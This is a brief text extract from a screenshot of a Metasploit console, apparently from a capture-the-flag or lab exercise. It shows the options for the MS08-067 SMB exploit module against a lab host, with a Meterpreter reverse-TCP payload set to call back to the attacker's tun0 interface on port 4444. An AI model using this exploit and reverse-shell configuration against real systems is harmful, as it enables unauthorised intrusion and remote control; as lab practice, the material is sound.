 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Home
Firefox ESR
KALI